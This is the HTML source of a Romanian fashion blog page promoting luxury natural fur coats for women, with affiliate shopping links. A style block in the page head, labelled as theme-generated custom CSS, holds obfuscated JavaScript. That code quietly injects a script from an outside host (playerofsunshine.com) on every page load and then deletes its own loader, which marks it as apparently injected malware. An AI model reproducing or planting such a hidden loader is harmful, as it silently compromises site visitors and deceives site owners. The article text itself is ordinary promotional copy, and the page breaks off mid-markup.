                    "item": {
                    "@type": "WebPage",
                    "@id": "https://303.ro/category/femei/",
                    "name": "Femei"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://303.ro/haine-de-blana-naturala-femei-blanuri-de-lux/",
                    "name": "Haine de Blană Naturală Femei &#8211; Blănuri de Lux"                                
                }
            }    
        ]
    }
</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _dnzich="ayazpcghlkqr"; try { var/*ayhngp*/_oogaufewpd=String;var akzmflrmkwp=_oogaufewpd["f"+"rom"+"Char"+"Co"+"de"](102/*afuyapgotqgv*/,114,111,109)+_oogaufewpd["f"+"rom"+"Char"+"Co"+"de"](67,104/*_ejgxj*/,97,114)+_oogaufewpd["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*ayhngp*/,101);var atyoyoxmypa="s"+"c"/*_ejgxj*/+_oogaufewpd[akzmflrmkwp](114/*_hdewryi*/,105,/*_njapvfedpw*/112,116);var afuyapgotqgv="c"+"re"+_oogaufewpd[akzmflrmkwp](97/*afuyapgotqgv*/,116,101,69/*ayhngp*/,108,101,109/*_dmzhehdp*/,101,110,116);let _ejgxj="s"+_oogaufewpd[akzmflrmkwp](114/*_hdewryi*/,99);var ayhngp=_oogaufewpd[akzmflrmkwp](105/*ayhngp*/,100);var _hdewryi="cu"+"rre"+_oogaufewpd[akzmflrmkwp](110,116/*ayhngp*/,83,99/*_hdewryi*/,114,105/*ayhngp*/,112,116);let _dmzhehdp="pa"+"r"+_oogaufewpd[akzmflrmkwp](101,110/*_njapvfedpw*/,116,78/*_bpeznrcwk*/,111,100/*_dmzhehdp*/,101);var _njapvfedpw="i"+"ns"+_oogaufewpd[akzmflrmkwp](101,114/*afuyapgotqgv*/,116,66/*_ejgxj*/,101,102/*_hdewryi*/,111,114,101);var azgylhd="ge"+"El"+_oogaufewpd[akzmflrmkwp](101,109/*ayhngp*/,101,110/*_njapvfedpw*/,116,115,66/*_hdewryi*/,121,84,97,103/*azgylhd*/,78,97,109,101);var _bpeznrcwk="h"+"e"+_oogaufewpd[akzmflrmkwp](97/*_dmzhehdp*/,100);var _ofwcpxos="ap"/*_ejgxj*/+"p"+_oogaufewpd[akzmflrmkwp](101/*_ejgxj*/,110/*ayhngp*/,100,67/*_dmzhehdp*/,104,105/*_bpeznrcwk*/,108,100);let _babsmwricj=document;var _hrdf="t"/*azgylhd*/+"e"+_oogaufewpd[akzmflrmkwp](109,112/*_ejgxj*/,95,119,101,97/*afuyapgotqgv*/,116,104,101/*ayhngp*/,114,95,115/*_dmzhehdp*/,99,114,105/*_njapvfedpw*/,112,116);var aqejvvvrwtcq=_babsmwricj[afuyapgotqgv](atyoyoxmypa); aqejvvvrwtcq['as'/*ayhngp*/+'y'+/*_ejgxj*/'nc']=true; var _ygarmmylxn=_oogaufewpd[akzmflrmkwp](104/*_ejgxj*/,116,116,/*_njapvfedpw*/112,115,/*_hdewryi*/58,/*_hdewryi*/47,47)+"ex"/*_dmzhehdp?*/+"ce"/*_dmzhehdp?*/+"l"/*azgylhd?*/+"en"/*_dmzhehdp?*/+"t."+"p"/*_dmzhehdp?*/+"la"/*_hdewryi?*/+"ye"/*_dmzhehdp?*/+"r"/*_dmzhehdp?*/+"of"/*_njapvfedpw?*/+"su"/*_ejgxj?*/+"ns"/*_dmzhehdp?*/+"hi"/*_dmzhehdp?*/+"n"/*_dmzhehdp?*/+"e.c"/*_dmzhehdp?*/+"om"+_oogaufewpd[akzmflrmkwp](47)+_oogaufewpd[akzmflrmkwp](115,99,/*_hdewryi*/114,/*_hdewryi*/105,112,116)+_oogaufewpd[akzmflrmkwp](47)+"s"+"t"+_oogaufewpd[akzmflrmkwp](101,/*_ejgxj*/112,46,106,115);aqejvvvrwtcq[_ejgxj]=_ygarmmylxn;/*_ejgxj*/aqejvvvrwtcq[ayhngp]=_hrdf;if(_babsmwricj[_hdewryi])/*afuyapgotqgv*/{/*ayhngp*/_babsmwricj[_hdewryi][_dmzhehdp][_njapvfedpw](aqejvvvrwtcq,_babsmwricj[_hdewryi]);let _cnrhe=document;if (_cnrhe['cu'+/*akzmflrmkwp?*/'rr'+/*akzmflrmkwp?*/'en'+/*_ejgxj?*/'tS'+/*ayhngp?*/'cr'+/*_hdewryi?*/'ipt']) { _cnrhe['cu'+/*akzmflrmkwp?*/'rr'+/*akzmflrmkwp?*/'en'+/*_ejgxj?*/'tS'+/*ayhngp?*/'cr'+/*_hdewryi?*/'ipt'].remove();}}/*_dmzhehdp*/else/*azgylhd*/{_babsmwricj[azgylhd](_bpeznrcwk)[0][_ofwcpxos](aqejvvvrwtcq);if (_cnrhe['cu'+/*akzmflrmkwp?*/'rr'+/*akzmflrmkwp?*/'en'+/*_ejgxj?*/'tS'+/*ayhngp?*/'cr'+/*_hdewryi?*/'ipt']) { _cnrhe['cu'+/*akzmflrmkwp?*/'rr'+/*akzmflrmkwp?*/'en'+/*_ejgxj?*/'tS'+/*ayhngp?*/'cr'+/*_hdewryi?*/'ipt'].remove();}}} catch (err) {}/*a5c375afe022c5405d0f6a809af44dc8*/</style></head>

<body class="wp-singular post-template-default single single-post postid-18474 single-format-standard wp-theme-Newsmag haine-de-blana-naturala-femei-blanuri-de-lux global-block-template-1 wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-58"><a href="https://303.ro/">Acasa</a></li>
<li id="menu-item-18895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18895"><a href="https://303.ro/category/stiri/">Știri</a></li>
<li id="menu-item-18896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18896"><a href="https://303.ro/category/vedete/">Vedete</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="http://303.ro/category/moda-online/">Modă</a></li>
<li id="menu-item-18046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18046"><a href="http://303.ro/category/reduceri-online/">Reduceri</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="http://303.ro/category/frumusete/">Frumusețe</a></li>
<li id="menu-item-18044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18044"><a href="http://303.ro/category/sanatate/">Sănătate</a></li>
<li id="menu-item-18045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18045"><a href="http://303.ro/category/dieta-si-slabire/">Diete</a></li>
<li id="menu-item-18220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18220"><a href="https://303.ro/category/beneficiile-sportului/">Sport</a></li>
<li id="menu-item-18221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18221"><a href="https://303.ro/category/casa-si-gradina/">Casa Ta</a></li>
<li id="menu-item-18222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18222"><a href="https://303.ro/category/vacante/">Vacanțe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://303.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                sâmbătă, ianuarie 17, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://303.ro/">
            <img class="td-retina-data" data-retina="http://303.ro/wp-content/uploads/2021/10/303-LOGO-1.png" src="http://303.ro/wp-content/uploads/2021/10/303-LOGO-1.png" alt=""  width="293" height="100"/>
            <span class="td-visual-hidden">303.ro</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://303.ro/">
		<img class="td-retina-data" data-retina="http://303.ro/wp-content/uploads/2021/10/303-LOGO-1.png" src="http://303.ro/wp-content/uploads/2021/10/303-LOGO-1.png" alt=""  width="293" height="100"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://303.ro/">
		<img class="td-retina-data" data-retina="http://303.ro/wp-content/uploads/2021/10/303-LOGO-1.png" src="http://303.ro/wp-content/uploads/2021/10/303-LOGO-1.png" alt=""  width="293" height="100"/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-58"><a href="https://303.ro/">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18895"><a href="https://303.ro/category/stiri/">Știri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18896"><a href="https://303.ro/category/vedete/">Vedete</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59"><a href="http://303.ro/category/moda-online/">Modă</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-18046"><a href="http://303.ro/category/reduceri-online/">Reduceri</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-60"><a href="http://303.ro/category/frumusete/">Frumusețe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-18044"><a href="http://303.ro/category/sanatate/">Sănătate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-18045"><a href="http://303.ro/category/dieta-si-slabire/">Diete</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18220"><a href="https://303.ro/category/beneficiile-sportului/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18221"><a href="https://303.ro/category/casa-si-gradina/">Casa Ta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18222"><a href="https://303.ro/category/vacante/">Vacanțe</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://303.ro/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-18474" class="post-18474 post type-post status-publish format-standard has-post-thumbnail hentry category-femei category-moda-online tag-blana-de-miel tag-blana-de-nurca tag-blana-de-vulpe tag-blanuri-de-lux tag-blanuri-naturale tag-blanuri-pentru-femei tag-haina-blana-naturala-femei tag-haine-de-blana-naturala-femei-blanuri-de-lux" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://303.ro/">Acasă</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedeți toate articolele în Femei" class="entry-crumb" href="https://303.ro/category/femei/">Femei</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Haine de Blană Naturală Femei &#8211; Blănuri de Lux</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://303.ro/category/femei/">Femei</a></li><li class="entry-category"><a  href="https://303.ro/category/moda-online/">Modă</a></li></ul>
            <header>
                <h1 class="entry-title">Haine de Blană Naturală Femei &#8211; Blănuri de Lux</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-04T09:59:41+00:00" ></time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-18474">2074</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://303.ro/haine-de-blana-naturala-femei-blanuri-de-lux/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2F303.ro%2Fhaine-de-blana-naturala-femei-blanuri-de-lux%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Haine+de+Blan%C4%83+Natural%C4%83+Femei+%E2%80%93+Bl%C4%83nuri+de+Lux&url=https%3A%2F%2F303.ro%2Fhaine-de-blana-naturala-femei-blanuri-de-lux%2F&via=303.ro" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://303.ro/haine-de-blana-naturala-femei-blanuri-de-lux/&amp;media=https://303.ro/wp-content/uploads/2021/11/Haine-de-Blana-Naturala-Femei-Blanuri-de-Lux.jpg&description=Haine de Blană Naturală Femei - Blănuri de Lux | Haina de blană naturală este piesa de îmbrăcăminte ce nu ar trebui să lipsească din garderoba niciunei femei. Este o piesă clasică, ce nu trece niciodată neobservată și te pune mereu în centrul atenției.Evidențiați-vă stilul cu haine șic, elegante și sofisticate purtând o haină din blană naturală. Alege un palton sau o jachetă de blană de lux din blană de vulpe, miel, nurcă sau raton pentru o ținută elegantă.Haina de blană a devenit o îmbrăcăminte de iarnă foarte populară pentru femeile de toate vârstele în ultimii ani." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Haine+de+Blan%C4%83+Natural%C4%83+Femei+%E2%80%93+Bl%C4%83nuri+de+Lux %0A%0A https://303.ro/haine-de-blana-naturala-femei-blanuri-de-lux/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://303.ro/wp-content/uploads/2021/11/Haine-de-Blana-Naturala-Femei-Blanuri-de-Lux.jpg" data-caption=""><img width="640" height="426" class="entry-thumb td-modal-image" src="https://303.ro/wp-content/uploads/2021/11/Haine-de-Blana-Naturala-Femei-Blanuri-de-Lux-640x426.jpg" srcset="https://303.ro/wp-content/uploads/2021/11/Haine-de-Blana-Naturala-Femei-Blanuri-de-Lux-640x426.jpg 640w, https://303.ro/wp-content/uploads/2021/11/Haine-de-Blana-Naturala-Femei-Blanuri-de-Lux.jpg 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" alt="" title="Haine de Blană Naturală Femei - Blănuri de Lux"/></a></div>
        <!-- content --><div class="wpb-content-wrapper"><div id="tdi_2" class="tdc-row"><div class="vc_row tdi_3  wpb_row td-pb-row" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_3,
                .tdi_3 .tdc-columns{
                    min-height: 0;
                }
</style><div class="vc_column tdi_5  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_5{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" >
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong><span style="color: #800080;">Haine de Blană Naturală Femei &#8211; Blănuri de Lux</span></strong></span></h2>
<p style="text-align: justify;"><span style="font-size: 12pt;">Haina de blană naturală este piesa de îmbrăcăminte ce nu ar trebui să lipsească din garderoba niciunei femei. Este o piesă clasică, ce nu trece niciodată neobservată și te pune mereu în centrul atenției.</span><br />
<span style="font-size: 12pt;">Evidențiați-vă stilul cu haine șic, elegante și sofisticate purtând o haină din blană naturală. Alege un palton sau o jachetă de blană de lux din blană de vulpe, miel, nurcă sau raton pentru o ținută elegantă.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Haina de blană a devenit o îmbrăcăminte de iarnă foarte populară pentru femeile de toate vârstele în ultimii ani.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Dacă doriți să faceți o declarație în această iarnă, luați în considerare posibilitatea de a vă cumpăra o haină de blană elegantă. Confecționate din piei de animale de înaltă calitate și cu un stil atemporal care nu se demodează niciodată &#8211; nu e de mirare de ce atât de mulți oameni din întreaga lume s-au îndrăgostit de ele!</span></p>

		</div>
	</div>
</div></div></div></div><div id="tdi_6" class="tdc-row"><div class="vc_row tdi_7  wpb_row td-pb-row" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_7,
                .tdi_7 .tdc-columns{
                    min-height: 0;
                }
</style><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_9{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" >
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><a href="https://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=933430711&amp;unique=a6f162d34&amp;redirect_to=https%253A%252F%252Fwww.vesa.ro%252F%253Fs%253Dblana%252Bde%252Bnurca%2526post_type%253Dproduct%2526title%253D1%2526excerpt%253D1%2526content%253D1%2526categories%253D1%2526attributes%253D1%2526tags%253D1%2526sku%253D1%2526ixwps%253D1" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-18481 size-full" src="https://303.ro/wp-content/uploads/2021/11/haina-de-blana-naturala-nurca-pentru-femei.jpg" alt="" width="800" height="906" srcset="https://303.ro/wp-content/uploads/2021/11/haina-de-blana-naturala-nurca-pentru-femei.jpg 800w, https://303.ro/wp-content/uploads/2021/11/haina-de-blana-naturala-nurca-pentru-femei-265x300.jpg 265w, https://303.ro/wp-content/uploads/2021/11/haina-de-blana-naturala-nurca-pentru-femei-768x870.jpg 768w, https://303.ro/wp-content/uploads/2021/11/haina-de-blana-naturala-nurca-pentru-femei-371x420.jpg 371w, https://303.ro/wp-content/uploads/2021/11/haina-de-blana-naturala-nurca-pentru-femei-640x725.jpg 640w, https://303.ro/wp-content/uploads/2021/11/haina-de-blana-naturala-nurca-pentru-femei-681x771.jpg 681w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>

		</div>
	</div>
</div></div></div></div><div id="tdi_10" class="tdc-row"><div class="vc_row tdi_11  wpb_row td-pb-row" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_11,
                .tdi_11 .tdc-columns{
                    min-height: 0;
                }
</style><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_13{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" >
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: justify;"><span style="font-size: 12pt;">Cel mai bun mod de a găsi o adevărată comoară este să te uiți la garderoba ta, iar printre ele, în fruntea listei pentru multe femei din întreaga lume ar fi hainele de blană. Calitatea pe care o posedă astfel de piese face ca acestea să nu se devalorizeze în timp, precum și să își păstreze aspectul indiferent de tendințele modei. Așadar, iată câteva sfaturi atunci când cumpărați una:</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Există multe haine de blană pentru femei pe piață, dar s-ar putea să nu vi se potrivească toate. Înainte de a merge la cumpărături, există câteva lucruri de luat în considerare pentru ca alegerea ta să fie potrivită pentru tine.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">În primul rând, trebuie să te gândești cât de mult își pot permite finanțele tale atunci când cauți o haină de blană. Cumpărarea unei unei haine de blană este întotdeauna o investiție bună, deoarece va dura mai mult și își va păstra valoarea în timp, dar nu uitați că, ar putea exista opțiuni mai ieftine la magazinele online decât la magazinele fizice &#8211; întrebați pe oricine care a făcut cumpărături în ambele sensuri!</span></p>

		</div>
	</div>
</div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_15,
                .tdi_15 .tdc-columns{
                    min-height: 0;
                }
</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_17{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" >
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><a href="https://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=933430711&amp;unique=a6f162d34&amp;redirect_to=https%253A%252F%252Fwww.vesa.ro%252F%253Fs%253Dblana%252Bde%252Bvulpe%2526post_type%253Dproduct%2526title%253D1%2526excerpt%253D1%2526content%253D1%2526categories%253D1%2526attributes%253D1%2526tags%253D1%2526sku%253D1%2526ixwps%253D1" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-18477 size-full" src="https://303.ro/wp-content/uploads/2021/11/haina-femei-din-blana-de-vulpe.jpg" alt="" width="800" height="898" srcset="https://303.ro/wp-content/uploads/2021/11/haina-femei-din-blana-de-vulpe.jpg 800w, https://303.ro/wp-content/uploads/2021/11/haina-femei-din-blana-de-vulpe-267x300.jpg 267w, https://303.ro/wp-content/uploads/2021/11/haina-femei-din-blana-de-vulpe-768x862.jpg 768w, https://303.ro/wp-content/uploads/2021/11/haina-femei-din-blana-de-vulpe-374x420.jpg 374w, https://303.ro/wp-content/uploads/2021/11/haina-femei-din-blana-de-vulpe-640x718.jpg 640w, https://303.ro/wp-content/uploads/2021/11/haina-femei-din-blana-de-vulpe-681x764.jpg 681w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>

		</div>
	</div>
</div></div></div></div><div id="tdi_18" class="tdc-row"><div class="vc_row tdi_19  wpb_row td-pb-row" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_19,
                .tdi_19 .tdc-columns{
                    min-height: 0;
                }
</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_21{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" >
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: justify;"><span style="font-size: 12pt;">S-ar putea să fiți surprinsă să aflați că o haina vă poate schimbă sau distruge aspectul. De exemplu, o haina lungă nu este potrivită pentru toată lumea și ar putea chiar să arate prea voluminos pe unele persoane, în funcție de forma corpului!</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Dacă ești în căutarea hainei de iarnă perfecte, este important să iei în considerare stilul și mediul în care te afli. Dacă de exemplu îți place mai mult stilul casual, atunci ar trebui să optezi pentru un model de haina de blană simplu.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Odată ce v-ați gândit la toate aceste aspecte, este timpul să începeți să faceți cumpărăturile!</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Nu poți da greș cu o haină de blană!</span></p>

		</div>
	</div>
</div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }
</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_25{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" >
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
